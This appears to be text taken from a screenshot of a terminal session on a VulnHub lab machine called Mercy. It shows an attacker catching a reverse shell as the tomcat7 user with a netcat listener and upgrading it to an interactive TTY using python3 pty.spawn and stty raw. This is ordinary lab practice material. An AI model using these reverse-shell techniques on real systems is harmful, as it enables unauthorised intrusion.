 /bin/bash
/bin/bash 190x43
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - Mercy]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 36142
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat7@MERCY:/var/lib/tomcat7$ export TERM=xterm
export TERM=xterm
tomcat7@MERCY:/var/lib/tomcat7$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/Digitalworld.local - Mercy]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
tomcat7@MERCY:/var/lib/tomcat7$ clear